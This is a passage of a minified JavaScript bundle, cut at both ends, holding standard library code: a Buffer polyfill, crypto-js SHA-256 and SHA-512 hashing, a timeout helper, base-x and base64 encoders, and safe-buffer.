o,s,a,c,l=e[i],u=null,h=l>239?4:l>223?3:l>191?2:1;if(i+h<=r)switch(h){case 1:l<128&&(u=l);break;case 2:128==(192&(o=e[i+1]))&&(c=(31&l)<<6|63&o)>127&&(u=c);break;case 3:o=e[i+1],s=e[i+2],128==(192&o)&&128==(192&s)&&(c=(15&l)<<12|(63&o)<<6|63&s)>2047&&(c<55296||c>57343)&&(u=c);break;case 4:o=e[i+1],s=e[i+2],a=e[i+3],128==(192&o)&&128==(192&s)&&128==(192&a)&&(c=(15&l)<<18|(63&o)<<12|(63&s)<<6|63&a)>65535&&c<1114112&&(u=c)}null===u?(u=65533,h=1):u>65535&&(u-=65536,n.push(u>>>10&1023|55296),u=56320|1023&u),n.push(u),i+=h}return function(e){var t=e.length;if(t<=4096)return String.fromCharCode.apply(String,e);var r="",n=0;for(;n<t;)r+=String.fromCharCode.apply(String,e.slice(n,n+=4096));return r}(n)}t.Buffer=c,t.SlowBuffer=function(e){+e!=e&&(e=0);return c.alloc(+e)},t.INSPECT_MAX_BYTES=50,c.TYPED_ARRAY_SUPPORT=void 0!==e.TYPED_ARRAY_SUPPORT?e.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(e){return!1}}(),t.kMaxLength=s(),c.poolSize=8192,c._augment=function(e){return e.__proto__=c.prototype,e},c.from=function(e,t,r){return l(null,e,t,r)},c.TYPED_ARRAY_SUPPORT&&(c.prototype.__proto__=Uint8Array.prototype,c.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&c[Symbol.species]===c&&Object.defineProperty(c,Symbol.species,{value:null,configurable:!0})),c.alloc=function(e,t,r){return function(e,t,r,n){return u(t),t<=0?a(e,t):void 0!==r?"string"==typeof n?a(e,t).fill(r,n):a(e,t).fill(r):a(e,t)}(null,e,t,r)},c.allocUnsafe=function(e){return h(null,e)},c.allocUnsafeSlow=function(e){return h(null,e)},c.isBuffer=function(e){return!(null==e||!e._isBuffer)},c.compare=function(e,t){if(!c.isBuffer(e)||!c.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var r=e.length,n=t.length,i=0,o=Math.min(r,n);i<o;++i)if(e[i]!==t[i]){r=e[i],n=t[i];break}return r<n?-1:n<r?1:0},c.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(e,t){if(!o(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return c.alloc(0);var r;if(void 0===t)for(t=0,r=0;r<e.length;++r)t+=e[r].length;var n=c.allocUnsafe(t),i=0;for(r=0;r<e.length;++r){var s=e[r];if(!c.isBuffer(s))throw new TypeError('"list" argument must be an Array of Buffers');s.copy(n,i),i+=s.length}return n},c.byteLength=d,c.prototype._isBuffer=!0,c.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)m(this,t,t+1);return this},c.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)m(this,t,t+3),m(this,t+1,t+2);return this},c.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)m(this,t,t+7),m(this,t+1,t+6),m(this,t+2,t+5),m(this,t+3,t+4);return this},c.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?E(this,0,e):p.apply(this,arguments)},c.prototype.equals=function(e){if(!c.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===c.compare(this,e)},c.prototype.inspect=function(){var e="",r=t.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,r).match(/.{2}/g).join(" "),this.length>r&&(e+=" ... ")),"<Buffer "+e+">"},c.prototype.compare=function(e,t,r,n,i){if(!c.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===i&&(i=this.length),t<0||r>e.length||n<0||i>this.length)throw new RangeError("out of range index");if(n>=i&&t>=r)return 0;if(n>=i)return-1;if(t>=r)return 1;if(this===e)return 0;for(var o=(i>>>=0)-(n>>>=0),s=(r>>>=0)-(t>>>=0),a=Math.min(o,s),l=this.slice(n,i),u=e.slice(t,r),h=0;h<a;++h)if(l[h]!==u[h]){o=l[h],s=u[h];break}return o<s?-1:s<o?1:0},c.prototype.includes=function(e,t,r){return-1!==this.indexOf(e,t,r)},c.prototype.indexOf=function(e,t,r){return v(this,e,t,r,!0)},c.prototype.lastIndexOf=function(e,t,r){return v(this,e,t,r,!1)},c.prototype.write=function(e,t,r,n){if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(r)?(r|=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}var i=this.length-t;if((void 0===r||r>i)&&(r=i),e.length>0&&(r<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var o=!1;;)switch(n){case"hex":return A(this,e,t,r);case"utf8":case"utf-8":return w(this,e,t,r);case"ascii":return _(this,e,t,r);case"latin1":case"binary":return x(this,e,t,r);case"base64":return k(this,e,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return b(this,e,t,r);default:if(o)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),o=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function P(e,t,r){var n="";r=Math.min(e.length,r);for(var i=t;i<r;++i)n+=String.fromCharCode(127&e[i]);return n}function S(e,t,r){var n="";r=Math.min(e.length,r);for(var i=t;i<r;++i)n+=String.fromCharCode(e[i]);return n}function C(e,t,r){var n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);for(var i="",o=t;o<r;++o)i+=L(e[o]);return i}function M(e,t,r){for(var n=e.slice(t,r),i="",o=0;o<n.length;o+=2)i+=String.fromCharCode(n[o]+256*n[o+1]);return i}function R(e,t,r){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>r)throw new RangeError("Trying to access beyond buffer length")}function T(e,t,r,n,i,o){if(!c.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>i||t<o)throw new RangeError('"value" argument is out of bounds');if(r+n>e.length)throw new RangeError("Index out of range")}function H(e,t,r,n){t<0&&(t=65535+t+1);for(var i=0,o=Math.min(e.length-r,2);i<o;++i)e[r+i]=(t&255<<8*(n?i:1-i))>>>8*(n?i:1-i)}function O(e,t,r,n){t<0&&(t=4294967295+t+1);for(var i=0,o=Math.min(e.length-r,4);i<o;++i)e[r+i]=t>>>8*(n?i:3-i)&255}function U(e,t,r,n,i,o){if(r+n>e.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function I(e,t,r,n,o){return o||U(e,0,r,4),i.write(e,t,r,n,23,4),r+4}function D(e,t,r,n,o){return o||U(e,0,r,8),i.write(e,t,r,n,52,8),r+8}c.prototype.slice=function(e,t){var r,n=this.length;if((e=~~e)<0?(e+=n)<0&&(e=0):e>n&&(e=n),(t=void 0===t?n:~~t)<0?(t+=n)<0&&(t=0):t>n&&(t=n),t<e&&(t=e),c.TYPED_ARRAY_SUPPORT)(r=this.subarray(e,t)).__proto__=c.prototype;else{var i=t-e;r=new c(i,void 0);for(var o=0;o<i;++o)r[o]=this[o+e]}return r},c.prototype.readUIntLE=function(e,t,r){e|=0,t|=0,r||R(e,t,this.length);for(var n=this[e],i=1,o=0;++o<t&&(i*=256);)n+=this[e+o]*i;return n},c.prototype.readUIntBE=function(e,t,r){e|=0,t|=0,r||R(e,t,this.length);for(var n=this[e+--t],i=1;t>0&&(i*=256);)n+=this[e+--t]*i;return n},c.prototype.readUInt8=function(e,t){return t||R(e,1,this.length),this[e]},c.prototype.readUInt16LE=function(e,t){return t||R(e,2,this.length),this[e]|this[e+1]<<8},c.prototype.readUInt16BE=function(e,t){return t||R(e,2,this.length),this[e]<<8|this[e+1]},c.prototype.readUInt32LE=function(e,t){return t||R(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},c.prototype.readUInt32BE=function(e,t){return t||R(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},c.prototype.readIntLE=function(e,t,r){e|=0,t|=0,r||R(e,t,this.length);for(var n=this[e],i=1,o=0;++o<t&&(i*=256);)n+=this[e+o]*i;return n>=(i*=128)&&(n-=Math.pow(2,8*t)),n},c.prototype.readIntBE=function(e,t,r){e|=0,t|=0,r||R(e,t,this.length);for(var n=t,i=1,o=this[e+--n];n>0&&(i*=256);)o+=this[e+--n]*i;return o>=(i*=128)&&(o-=Math.pow(2,8*t)),o},c.prototype.readInt8=function(e,t){return t||R(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},c.prototype.readInt16LE=function(e,t){t||R(e,2,this.length);var r=this[e]|this[e+1]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt16BE=function(e,t){t||R(e,2,this.length);var r=this[e+1]|this[e]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt32LE=function(e,t){return t||R(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},c.prototype.readInt32BE=function(e,t){return t||R(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},c.prototype.readFloatLE=function(e,t){return t||R(e,4,this.length),i.read(this,e,!0,23,4)},c.prototype.readFloatBE=function(e,t){return t||R(e,4,this.length),i.read(this,e,!1,23,4)},c.prototype.readDoubleLE=function(e,t){return t||R(e,8,this.length),i.read(this,e,!0,52,8)},c.prototype.readDoubleBE=function(e,t){return t||R(e,8,this.length),i.read(this,e,!1,52,8)},c.prototype.writeUIntLE=function(e,t,r,n){(e=+e,t|=0,r|=0,n)||T(this,e,t,r,Math.pow(2,8*r)-1,0);var i=1,o=0;for(this[t]=255&e;++o<r&&(i*=256);)this[t+o]=e/i&255;return t+r},c.prototype.writeUIntBE=function(e,t,r,n){(e=+e,t|=0,r|=0,n)||T(this,e,t,r,Math.pow(2,8*r)-1,0);var i=r-1,o=1;for(this[t+i]=255&e;--i>=0&&(o*=256);)this[t+i]=e/o&255;return t+r},c.prototype.writeUInt8=function(e,t,r){return e=+e,t|=0,r||T(this,e,t,1,255,0),c.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},c.prototype.writeUInt16LE=function(e,t,r){return e=+e,t|=0,r||T(this,e,t,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):H(this,e,t,!0),t+2},c.prototype.writeUInt16BE=function(e,t,r){return e=+e,t|=0,r||T(this,e,t,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):H(this,e,t,!1),t+2},c.prototype.writeUInt32LE=function(e,t,r){return e=+e,t|=0,r||T(this,e,t,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):O(this,e,t,!0),t+4},c.prototype.writeUInt32BE=function(e,t,r){return e=+e,t|=0,r||T(this,e,t,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):O(this,e,t,!1),t+4},c.prototype.writeIntLE=function(e,t,r,n){if(e=+e,t|=0,!n){var i=Math.pow(2,8*r-1);T(this,e,t,r,i-1,-i)}var o=0,s=1,a=0;for(this[t]=255&e;++o<r&&(s*=256);)e<0&&0===a&&0!==this[t+o-1]&&(a=1),this[t+o]=(e/s>>0)-a&255;return t+r},c.prototype.writeIntBE=function(e,t,r,n){if(e=+e,t|=0,!n){var i=Math.pow(2,8*r-1);T(this,e,t,r,i-1,-i)}var o=r-1,s=1,a=0;for(this[t+o]=255&e;--o>=0&&(s*=256);)e<0&&0===a&&0!==this[t+o+1]&&(a=1),this[t+o]=(e/s>>0)-a&255;return t+r},c.prototype.writeInt8=function(e,t,r){return e=+e,t|=0,r||T(this,e,t,1,127,-128),c.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},c.prototype.writeInt16LE=function(e,t,r){return e=+e,t|=0,r||T(this,e,t,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):H(this,e,t,!0),t+2},c.prototype.writeInt16BE=function(e,t,r){return e=+e,t|=0,r||T(this,e,t,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):H(this,e,t,!1),t+2},c.prototype.writeInt32LE=function(e,t,r){return e=+e,t|=0,r||T(this,e,t,4,2147483647,-2147483648),c.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):O(this,e,t,!0),t+4},c.prototype.writeInt32BE=function(e,t,r){return e=+e,t|=0,r||T(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):O(this,e,t,!1),t+4},c.prototype.writeFloatLE=function(e,t,r){return I(this,e,t,!0,r)},c.prototype.writeFloatBE=function(e,t,r){return I(this,e,t,!1,r)},c.prototype.writeDoubleLE=function(e,t,r){return D(this,e,t,!0,r)},c.prototype.writeDoubleBE=function(e,t,r){return D(this,e,t,!1,r)},c.prototype.copy=function(e,t,r,n){if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("sourceStart out of bounds");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);var i,o=n-r;if(this===e&&r<t&&t<n)for(i=o-1;i>=0;--i)e[i+t]=this[i+r];else if(o<1e3||!c.TYPED_ARRAY_SUPPORT)for(i=0;i<o;++i)e[i+t]=this[i+r];else Uint8Array.prototype.set.call(e,this.subarray(r,r+o),t);return o},c.prototype.fill=function(e,t,r,n){if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),1===e.length){var i=e.charCodeAt(0);i<256&&(e=i)}if(void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!c.isEncoding(n))throw new TypeError("Unknown encoding: "+n)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<r)throw new RangeError("Out of range index");if(r<=t)return this;var o;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(o=t;o<r;++o)this[o]=e;else{var s=c.isBuffer(e)?e:j(new c(e,n).toString()),a=s.length;for(o=0;o<r-t;++o)this[o+t]=s[o%a]}return this};var z=/[^+\/0-9A-Za-z-_]/g;function L(e){return e<16?"0"+e.toString(16):e.toString(16)}function j(e,t){var r;t=t||1/0;for(var n=e.length,i=null,o=[],s=0;s<n;++s){if((r=e.charCodeAt(s))>55295&&r<57344){if(!i){if(r>56319){(t-=3)>-1&&o.push(239,191,189);continue}if(s+1===n){(t-=3)>-1&&o.push(239,191,189);continue}i=r;continue}if(r<56320){(t-=3)>-1&&o.push(239,191,189),i=r;continue}r=65536+(i-55296<<10|r-56320)}else i&&(t-=3)>-1&&o.push(239,191,189);if(i=null,r<128){if((t-=1)<0)break;o.push(r)}else if(r<2048){if((t-=2)<0)break;o.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;o.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;o.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return o}function W(e){return n.toByteArray(function(e){if((e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}(e).replace(z,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function N(e,t,r,n){for(var i=0;i<n&&!(i+r>=t.length||i>=e.length);++i)t[i+r]=e[i];return i}}).call(this,r(18))},function(e,t,r){var n;e.exports=(n=r(0),function(e){var t=n,r=t.lib,i=r.WordArray,o=r.Hasher,s=t.algo,a=[],c=[];!function(){function t(t){for(var r=e.sqrt(t),n=2;n<=r;n++)if(!(t%n))return!1;return!0}function r(e){return 4294967296*(e-(0|e))|0}for(var n=2,i=0;i<64;)t(n)&&(i<8&&(a[i]=r(e.pow(n,.5))),c[i]=r(e.pow(n,1/3)),i++),n++}();var l=[],u=s.SHA256=o.extend({_doReset:function(){this._hash=new i.init(a.slice(0))},_doProcessBlock:function(e,t){for(var r=this._hash.words,n=r[0],i=r[1],o=r[2],s=r[3],a=r[4],u=r[5],h=r[6],g=r[7],f=0;f<64;f++){if(f<16)l[f]=0|e[t+f];else{var d=l[f-15],p=(d<<25|d>>>7)^(d<<14|d>>>18)^d>>>3,m=l[f-2],v=(m<<15|m>>>17)^(m<<13|m>>>19)^m>>>10;l[f]=p+l[f-7]+v+l[f-16]}var y=n&i^n&o^i&o,A=(n<<30|n>>>2)^(n<<19|n>>>13)^(n<<10|n>>>22),w=g+((a<<26|a>>>6)^(a<<21|a>>>11)^(a<<7|a>>>25))+(a&u^~a&h)+c[f]+l[f];g=h,h=u,u=a,a=s+w|0,s=o,o=i,i=n,n=w+(A+y)|0}r[0]=r[0]+n|0,r[1]=r[1]+i|0,r[2]=r[2]+o|0,r[3]=r[3]+s|0,r[4]=r[4]+a|0,r[5]=r[5]+u|0,r[6]=r[6]+h|0,r[7]=r[7]+g|0},_doFinalize:function(){var t=this._data,r=t.words,n=8*this._nDataBytes,i=8*t.sigBytes;return r[i>>>5]|=128<<24-i%32,r[14+(i+64>>>9<<4)]=e.floor(n/4294967296),r[15+(i+64>>>9<<4)]=n,t.sigBytes=4*r.length,this._process(),this._hash},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}});t.SHA256=o._createHelper(u),t.HmacSHA256=o._createHmacHelper(u)}(Math),n.SHA256)},function(e,t,r){var n;e.exports=(n=r(0),r(5),function(){var e=n,t=e.lib.Hasher,r=e.x64,i=r.Word,o=r.WordArray,s=e.algo;function a(){return i.create.apply(i,arguments)}var c=[a(1116352408,3609767458),a(1899447441,602891725),a(3049323471,3964484399),a(3921009573,2173295548),a(961987163,4081628472),a(1508970993,3053834265),a(2453635748,2937671579),a(2870763221,3664609560),a(3624381080,2734883394),a(310598401,1164996542),a(607225278,1323610764),a(1426881987,3590304994),a(1925078388,4068182383),a(2162078206,991336113),a(2614888103,633803317),a(3248222580,3479774868),a(3835390401,2666613458),a(4022224774,944711139),a(264347078,2341262773),a(604807628,2007800933),a(770255983,1495990901),a(1249150122,1856431235),a(1555081692,3175218132),a(1996064986,2198950837),a(2554220882,3999719339),a(2821834349,766784016),a(2952996808,2566594879),a(3210313671,3203337956),a(3336571891,1034457026),a(3584528711,2466948901),a(113926993,3758326383),a(338241895,168717936),a(666307205,1188179964),a(773529912,1546045734),a(1294757372,1522805485),a(1396182291,2643833823),a(1695183700,2343527390),a(1986661051,1014477480),a(2177026350,1206759142),a(2456956037,344077627),a(2730485921,1290863460),a(2820302411,3158454273),a(3259730800,3505952657),a(3345764771,106217008),a(3516065817,3606008344),a(3600352804,1432725776),a(4094571909,1467031594),a(275423344,851169720),a(430227734,3100823752),a(506948616,1363258195),a(659060556,3750685593),a(883997877,3785050280),a(958139571,3318307427),a(1322822218,3812723403),a(1537002063,2003034995),a(1747873779,3602036899),a(1955562222,1575990012),a(2024104815,1125592928),a(2227730452,2716904306),a(2361852424,442776044),a(2428436474,593698344),a(2756734187,3733110249),a(3204031479,2999351573),a(3329325298,3815920427),a(3391569614,3928383900),a(3515267271,566280711),a(3940187606,3454069534),a(4118630271,4000239992),a(116418474,1914138554),a(174292421,2731055270),a(289380356,3203993006),a(460393269,320620315),a(685471733,587496836),a(852142971,1086792851),a(1017036298,365543100),a(1126000580,2618297676),a(1288033470,3409855158),a(1501505948,4234509866),a(1607167915,987167468),a(1816402316,1246189591)],l=[];!function(){for(var e=0;e<80;e++)l[e]=a()}();var u=s.SHA512=t.extend({_doReset:function(){this._hash=new o.init([new i.init(1779033703,4089235720),new i.init(3144134277,2227873595),new i.init(1013904242,4271175723),new i.init(2773480762,1595750129),new i.init(1359893119,2917565137),new i.init(2600822924,725511199),new i.init(528734635,4215389547),new i.init(1541459225,327033209)])},_doProcessBlock:function(e,t){for(var r=this._hash.words,n=r[0],i=r[1],o=r[2],s=r[3],a=r[4],u=r[5],h=r[6],g=r[7],f=n.high,d=n.low,p=i.high,m=i.low,v=o.high,y=o.low,A=s.high,w=s.low,_=a.high,x=a.low,k=u.high,b=u.low,B=h.high,E=h.low,P=g.high,S=g.low,C=f,M=d,R=p,T=m,H=v,O=y,U=A,I=w,D=_,z=x,L=k,j=b,W=B,N=E,F=P,Y=S,V=0;V<80;V++){var K=l[V];if(V<16)var $=K.high=0|e[t+2*V],X=K.low=0|e[t+2*V+1];else{var G=l[V-15],J=G.high,q=G.low,Z=(J>>>1|q<<31)^(J>>>8|q<<24)^J>>>7,Q=(q>>>1|J<<31)^(q>>>8|J<<24)^(q>>>7|J<<25),ee=l[V-2],te=ee.high,re=ee.low,ne=(te>>>19|re<<13)^(te<<3|re>>>29)^te>>>6,ie=(re>>>19|te<<13)^(re<<3|te>>>29)^(re>>>6|te<<26),oe=l[V-7],se=oe.high,ae=oe.low,ce=l[V-16],le=ce.high,ue=ce.low;$=($=($=Z+se+((X=Q+ae)>>>0<Q>>>0?1:0))+ne+((X+=ie)>>>0<ie>>>0?1:0))+le+((X+=ue)>>>0<ue>>>0?1:0),K.high=$,K.low=X}var he,ge=D&L^~D&W,fe=z&j^~z&N,de=C&R^C&H^R&H,pe=M&T^M&O^T&O,me=(C>>>28|M<<4)^(C<<30|M>>>2)^(C<<25|M>>>7),ve=(M>>>28|C<<4)^(M<<30|C>>>2)^(M<<25|C>>>7),ye=(D>>>14|z<<18)^(D>>>18|z<<14)^(D<<23|z>>>9),Ae=(z>>>14|D<<18)^(z>>>18|D<<14)^(z<<23|D>>>9),we=c[V],_e=we.high,xe=we.low,ke=F+ye+((he=Y+Ae)>>>0<Y>>>0?1:0),be=ve+pe;F=W,Y=N,W=L,N=j,L=D,j=z,D=U+(ke=(ke=(ke=ke+ge+((he+=fe)>>>0<fe>>>0?1:0))+_e+((he+=xe)>>>0<xe>>>0?1:0))+$+((he+=X)>>>0<X>>>0?1:0))+((z=I+he|0)>>>0<I>>>0?1:0)|0,U=H,I=O,H=R,O=T,R=C,T=M,C=ke+(me+de+(be>>>0<ve>>>0?1:0))+((M=he+be|0)>>>0<he>>>0?1:0)|0}d=n.low=d+M,n.high=f+C+(d>>>0<M>>>0?1:0),m=i.low=m+T,i.high=p+R+(m>>>0<T>>>0?1:0),y=o.low=y+O,o.high=v+H+(y>>>0<O>>>0?1:0),w=s.low=w+I,s.high=A+U+(w>>>0<I>>>0?1:0),x=a.low=x+z,a.high=_+D+(x>>>0<z>>>0?1:0),b=u.low=b+j,u.high=k+L+(b>>>0<j>>>0?1:0),E=h.low=E+N,h.high=B+W+(E>>>0<N>>>0?1:0),S=g.low=S+Y,g.high=P+F+(S>>>0<Y>>>0?1:0)},_doFinalize:function(){var e=this._data,t=e.words,r=8*this._nDataBytes,n=8*e.sigBytes;return t[n>>>5]|=128<<24-n%32,t[30+(n+128>>>10<<5)]=Math.floor(r/4294967296),t[31+(n+128>>>10<<5)]=r,e.sigBytes=4*t.length,this._process(),this._hash.toX32()},clone:function(){var e=t.clone.call(this);return e._hash=this._hash.clone(),e},blockSize:32});e.SHA512=t._createHelper(u),e.HmacSHA512=t._createHmacHelper(u)}(),n.SHA512)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.browser="undefined"==typeof window?{}:r(47)},function(e,t,r){"use strict";var n;e.exports.timeout=function(e,t){var r,i=new n;return Promise.race([e,new Promise((function(e,n){r=setTimeout((function(){n(i)}),t)}))]).then((function(e){return clearTimeout(r),e}),(function(e){throw clearTimeout(r),e}))};(n=e.exports.TimeoutError=function(){Error.call(this),this.stack=Error().stack,this.message="Timeout"}).prototype=Object.create(Error.prototype),n.prototype.name="TimeoutError"},function(e,t,r){"use strict";var n=r(17).Buffer;e.exports=function(e){if(e.length>=255)throw new TypeError("Alphabet too long");for(var t=new Uint8Array(256),r=0;r<t.length;r++)t[r]=255;for(var i=0;i<e.length;i++){var o=e.charAt(i),s=o.charCodeAt(0);if(255!==t[s])throw new TypeError(o+" is ambiguous");t[s]=i}var a=e.length,c=e.charAt(0),l=Math.log(a)/Math.log(256),u=Math.log(256)/Math.log(a);function h(e){if("string"!=typeof e)throw new TypeError("Expected String");if(0===e.length)return n.alloc(0);var r=0;if(" "!==e[r]){for(var i=0,o=0;e[r]===c;)i++,r++;for(var s=(e.length-r)*l+1>>>0,u=new Uint8Array(s);e[r];){var h=t[e.charCodeAt(r)];if(255===h)return;for(var g=0,f=s-1;(0!==h||g<o)&&-1!==f;f--,g++)h+=a*u[f]>>>0,u[f]=h%256>>>0,h=h/256>>>0;if(0!==h)throw new Error("Non-zero carry");o=g,r++}if(" "!==e[r]){for(var d=s-o;d!==s&&0===u[d];)d++;var p=n.allocUnsafe(i+(s-d));p.fill(0,0,i);for(var m=i;d!==s;)p[m++]=u[d++];return p}}}return{encode:function(t){if((Array.isArray(t)||t instanceof Uint8Array)&&(t=n.from(t)),!n.isBuffer(t))throw new TypeError("Expected Buffer");if(0===t.length)return"";for(var r=0,i=0,o=0,s=t.length;o!==s&&0===t[o];)o++,r++;for(var l=(s-o)*u+1>>>0,h=new Uint8Array(l);o!==s;){for(var g=t[o],f=0,d=l-1;(0!==g||f<i)&&-1!==d;d--,f++)g+=256*h[d]>>>0,h[d]=g%a>>>0,g=g/a>>>0;if(0!==g)throw new Error("Non-zero carry");i=f,o++}for(var p=l-i;p!==l&&0===h[p];)p++;for(var m=c.repeat(r);p<l;++p)m+=e.charAt(h[p]);return m},decodeUnsafe:h,decode:function(e){var t=h(e);if(t)return t;throw new Error("Non-base"+a+" character")}}}},function(e,t,r){e.exports=r(48)},function(e,t,r){
/*! safe-buffer. MIT License. Feross Aboukhadijeh <https://feross.org/opensource> */
var n=r(10),i=n.Buffer;function o(e,t){for(var r in e)t[r]=e[r]}function s(e,t,r){return i(e,t,r)}i.from&&i.alloc&&i.allocUnsafe&&i.allocUnsafeSlow?e.exports=n:(o(n,t),t.Buffer=s),s.prototype=Object.create(i.prototype),o(i,s),s.from=function(e,t,r){if("number"==typeof e)throw new TypeError("Argument must not be a number");return i(e,t,r)},s.alloc=function(e,t,r){if("number"!=typeof e)throw new TypeError("Argument must be a number");var n=i(e);return void 0!==t?"string"==typeof r?n.fill(t,r):n.fill(t):n.fill(0),n},s.allocUnsafe=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return i(e)},s.allocUnsafeSlow=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return n.SlowBuffer(e)}},function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(e){"object"==typeof window&&(r=window)}e.exports=r},function(e,t,r){"use strict";t.byteLength=function(e){var t=l(e),r=t[0],n=t[1];return 3*(r+n)/4-n},t.toByteArray=function(e){var t,r,n=l(e),s=n[0],a=n[1],c=new o(function(e,t,r){return 3*(t+r)/4-r}(0,s,a)),u=0,h=a>0?s-4:s;for(r=0;r<h;r+=4)t=i[e.charCodeAt(r)]<<18|i[e.charCodeAt(r+1)]<<12|i[e.charCodeAt(r+2)]<<6|i[e.charCodeAt(r+3)],c[u++]=t>>16&255,c[u++]=t>>8&255,c[u++]=255&t;2===a&&(t=i[e.charCodeAt(r)]<<2|i[e.charCodeAt(r+1)]>>4,c[u++]=255&t);1===a&&(t=i[e.charCodeAt(r)]<<10|i[e.charCodeAt(r+1)]<<4|i[e.charCodeAt(r+2)]>>2,c[u++]=t>>8&255,c[u++]=255&t);return c},t.fromByteArray=function(e){for(var t,r=e.length,i=r%3,o=[],s=0,a=r-i;s<a;s+=16383)o.push(u(e,s,s+16383>a?a:s+16383));1===i?(t=e[r-1],o.push(n[t>>2]+n[t<<4&63]+"==")):2===i&&(t=(e[r-2]<<8)+e[r-1],o.push(n[t>>10]+n[t>>4&63]+n[t<<2&63]+"="));return o.join("")};for(var n=[],i=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,c=s.length;a<c;++a)n[a]=s[a],i[s.charCodeAt(a)]=a;function l(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");return-1===r&&(r=t),[r,r===t?0:4-r%4]}function u(e,t,r){for(var 